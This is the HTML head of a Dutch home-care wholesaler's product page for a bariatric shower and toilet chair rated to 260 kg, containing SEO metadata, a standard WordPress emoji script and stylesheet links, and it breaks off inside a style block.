

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://homecareinnovation.nl/badkamer/douche-toiletstoelen/douchestoel-max-gewichtscapaciteit-260kg/
body_size: 45087
content:
	<!DOCTYPE html>
	<html  lang="nl-NL">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://homecareinnovation.nl/xmlrpc.php" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Douchestoel (max. gewichtscapaciteit 260kg) - HomeCare Innovation BV</title>
	<link rel="canonical" href="https://homecareinnovation.nl/badkamer/douche-toiletstoelen/douchestoel-max-gewichtscapaciteit-260kg/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Douchestoel (max. gewichtscapaciteit 260kg) - HomeCare Innovation BV" />
	<meta property="og:description" content="Om gemakkelijk te kunnen douchen met ondersteuning.  Eigenschappen:   Te gebruiken voor toilet en douche.  Geschikt voor mensen met obesitas.  Lichtgewicht maar sterke aluminium frame.  Gemakkelijk om te verplaatsen naar verschillende kanten.  Veilig en in hoogtes verstelbaar.  Vermindert het aantal transfers.  Specificaties:   Diepte: 870 mm  Breedte: 660 mm  Hoogte: 970- 1020 mm  Rugsteun hoogte: 470 mm  Armsteun hoogte: 700 -750 mm  Diepte zitting: 430 mm  Breedte zitting: 560 mm  Hoogte zitting: 480 -530 mm  Maximale gewichtscapaciteit: 260 kg" />
	<meta property="og:url" content="https://homecareinnovation.nl/badkamer/douche-toiletstoelen/douchestoel-max-gewichtscapaciteit-260kg/" />
	<meta property="og:site_name" content="HomeCare Innovation BV" />
	<meta property="article:publisher" content="https://www.facebook.com/HomeCareInnovationBV/" />
	<meta property="article:modified_time" content="2025-05-28T13:33:45+00:00" />
	<meta property="og:image" content="https://homecareinnovation.nl/wp-content/uploads/2020/10/n36354-1-bariatric-adaptable-shower-commode-chair-1.jpg" />
	<meta property="og:image:width" content="270" />
	<meta property="og:image:height" content="270" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://homecareinnovation.nl/badkamer/douche-toiletstoelen/douchestoel-max-gewichtscapaciteit-260kg/","url":"https://homecareinnovation.nl/badkamer/douche-toiletstoelen/douchestoel-max-gewichtscapaciteit-260kg/","name":"Douchestoel (max. gewichtscapaciteit 260kg) - HomeCare Innovation BV","isPartOf":{"@id":"https://homecareinnovation.nl/#website"},"primaryImageOfPage":{"@id":"https://homecareinnovation.nl/badkamer/douche-toiletstoelen/douchestoel-max-gewichtscapaciteit-260kg/#primaryimage"},"image":{"@id":"https://homecareinnovation.nl/badkamer/douche-toiletstoelen/douchestoel-max-gewichtscapaciteit-260kg/#primaryimage"},"thumbnailUrl":"https://homecareinnovation.nl/wp-content/uploads/2020/10/n36354-1-bariatric-adaptable-shower-commode-chair-1.jpg","datePublished":"2020-10-02T13:28:00+00:00","dateModified":"2025-05-28T13:33:45+00:00","breadcrumb":{"@id":"https://homecareinnovation.nl/badkamer/douche-toiletstoelen/douchestoel-max-gewichtscapaciteit-260kg/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://homecareinnovation.nl/badkamer/douche-toiletstoelen/douchestoel-max-gewichtscapaciteit-260kg/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://homecareinnovation.nl/badkamer/douche-toiletstoelen/douchestoel-max-gewichtscapaciteit-260kg/#primaryimage","url":"https://homecareinnovation.nl/wp-content/uploads/2020/10/n36354-1-bariatric-adaptable-shower-commode-chair-1.jpg","contentUrl":"https://homecareinnovation.nl/wp-content/uploads/2020/10/n36354-1-bariatric-adaptable-shower-commode-chair-1.jpg","width":270,"height":270},{"@type":"BreadcrumbList","@id":"https://homecareinnovation.nl/badkamer/douche-toiletstoelen/douchestoel-max-gewichtscapaciteit-260kg/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://homecareinnovation.nl/"},{"@type":"ListItem","position":2,"name":"Producten","item":"https://homecareinnovation.nl/winkel/"},{"@type":"ListItem","position":3,"name":"Douchestoel (max. gewichtscapaciteit 260kg)"}]},{"@type":"WebSite","@id":"https://homecareinnovation.nl/#website","url":"https://homecareinnovation.nl/","name":"HomeCare Innovation BV","description":"De Nederlandse groothandel in hulpmiddelen","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://homecareinnovation.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="HomeCare Innovation BV &raquo; feed" href="https://homecareinnovation.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="HomeCare Innovation BV &raquo; reacties feed" href="https://homecareinnovation.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HomeCare Innovation BV &raquo; Douchestoel (max. gewichtscapaciteit 260kg) reacties feed" href="https://homecareinnovation.nl/badkamer/douche-toiletstoelen/douchestoel-max-gewichtscapaciteit-260kg/feed/" />
		<link rel="shortcut icon" href="//homecareinnovation.nl/wp-content/uploads/2021/03/HOME-CARE-LOGO-originele-kleur-icon-vierkant.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//homecareinnovation.nl/wp-content/uploads/2021/03/HOME-CARE-LOGO-originele-kleur-icon-vierkant.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//homecareinnovation.nl/wp-content/uploads/2021/03/HOME-CARE-LOGO-originele-kleur-icon-vierkant.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//homecareinnovation.nl/wp-content/uploads/2021/03/HOME-CARE-LOGO-originele-kleur-icon-vierkant.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//homecareinnovation.nl/wp-content/uploads/2021/03/HOME-CARE-LOGO-originele-kleur-icon-vierkant.png" />
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/homecareinnovation.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://homecareinnovation.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://homecareinnovation.nl/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.81.2' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://homecareinnovation.nl/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.81.2' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='menu-image-css' href='https://homecareinnovation.nl/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.12' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://homecareinnovation.nl/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='woo-advanced-discounts-css' href='https://homecareinnovation.nl/wp-content/plugins/woo-advanced-discounts/public/css/wad-public.css?ver=2.31.5' media='all' />
<link rel='stylesheet' id='o-tooltip-css' href='https://homecareinnovation.nl/wp-content/plugins/woo-advanced-discounts/public/css/tooltip.min.css?ver=2.31.5' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.7.2' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.7.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.2' media='all' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://homecareinnovation.nl/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://homecareinnovation.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.7' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://homecareinnovation.nl/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://homecareinnovation.nl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://homecareinnovation.nl/wp-content/uploads/porto_styles/bootstrap.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://homecareinnovation.nl/wp-content/themes/porto/css/plugins.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://homecareinnovation.nl/wp-content/themes/porto/css/theme.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://homecareinnovation.nl/wp-content/uploads/porto_styles/shortcodes.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://homecareinnovation.nl/wp-content/themes/porto/css/theme_shop.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://homecareinnovation.nl/wp-content/themes/porto/css/theme_wpb.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://homecareinnovation.nl/wp-content/themes/porto/css/theme_elementor.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://homecareinnovation.nl/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://homecareinnovation.nl/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.7.2' media='all' />
<link rel='stylesheet' id='porto-sp-skeleton-css' href='https://homecareinnovation.nl/wp-content/themes/porto/css/theme/shop/single-product/skeleton.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://homecareinnovation.nl/wp-content/themes/porto/style.css?ver=7.4.4' media='all' />
<style id='porto-style-inline-css'>
